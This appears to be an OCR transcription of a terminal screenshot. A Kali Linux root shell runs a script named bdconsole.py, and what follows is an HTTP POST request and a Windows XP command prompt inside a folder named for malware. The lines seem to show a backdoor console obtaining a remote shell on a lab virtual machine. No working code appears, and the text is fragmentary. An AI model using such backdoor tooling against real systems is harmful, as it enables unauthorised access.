 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd Desktop
root@kali:~/Desktop# ./bdconsole.py
POST /icky/compete.jpg HTTP/1.0
Host: hr.preciouscomb.tld
User-Agent: cough/10.52
Connection: keep-alive
Cache-control: no-cache
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\IEUser\Desktop\gidijakj-malware>
VBox_GAs_
5.2.8
Old Desk
bdconsole.
py